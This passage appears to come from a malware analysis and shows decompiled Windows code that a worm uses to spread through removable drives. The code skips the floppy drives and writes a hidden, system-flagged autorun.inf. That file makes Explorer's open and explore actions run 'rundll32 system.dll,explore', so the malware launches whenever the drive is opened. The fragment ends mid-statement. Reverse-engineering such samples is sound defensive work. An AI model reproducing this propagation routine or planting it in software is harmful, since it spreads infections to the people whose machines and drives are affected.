 {
v7 = GetDriveTypeA(v1);
if ( lstrcmpiA(v1, "A:\\") && lstrcmpiA(v1, "B:\\") && (v7 == dword_7100700C || v7 == dword_71007010) )
{
wsprintfA(FileName, "%s%s.inf", v1, "autorun");
SetFileAttributesA(FileName, 6u);
RemoveDirectoryA(FileName);
v2 = CreateFileA(FileName, 0xC0000000, 7u, 0, 4u, 6u, 0);
String = 0;
memset(v13, 0, sizeof(v13));
v14 = 0;
v15 = 0;
wsprintfA(
&String,
"[%s]\r\n%s\\open\\%s %s,%s\r\n%s\\%s\\%s %s,%s",
"autorun",
"shell",
"command=rundll32",
"system.dll",
"explore",
"shell",
"explore",
"command=rundll32",